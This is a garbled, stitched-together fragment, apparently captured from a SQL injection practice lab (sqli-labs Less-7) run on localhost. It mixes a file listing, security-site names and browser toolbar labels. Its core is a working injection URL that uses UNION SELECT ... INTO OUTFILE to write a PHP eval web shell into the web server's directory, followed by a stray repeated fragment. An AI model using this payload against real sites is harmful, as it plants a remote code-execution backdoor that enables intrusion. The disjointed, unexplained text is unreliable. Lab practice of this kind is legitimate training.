 readme.txt
readme.txt~
SQL Injections.mm
SQL Injections.png
SQL Injections-1.mm
SQL Injections-2.mm
SQL Injections-3.mm
sql-lab.sql
test.php
test.txt
90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞
SQL XSS Encryption Encoding Other
http://127.0.0.1/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST["123"])?>' into outfile "D:\\phpStudy
\\PHPTutorial\\WWW\\test.php"--+
Enable Post data Enable Referrer
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES
hp"--+